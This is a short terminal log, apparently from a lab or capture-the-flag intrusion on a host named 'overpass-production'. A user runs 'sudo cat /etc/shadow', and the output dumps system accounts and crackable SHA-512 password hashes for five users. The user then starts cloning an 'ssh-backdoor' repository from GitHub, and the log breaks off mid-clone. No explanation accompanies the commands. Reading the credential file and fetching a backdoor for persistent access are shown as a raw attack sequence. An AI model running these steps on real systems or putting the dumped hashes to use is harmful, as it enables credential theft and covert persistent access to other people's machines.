 james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:
18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/
4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:
18464:0:99999:7:::
bee:
$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:
18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)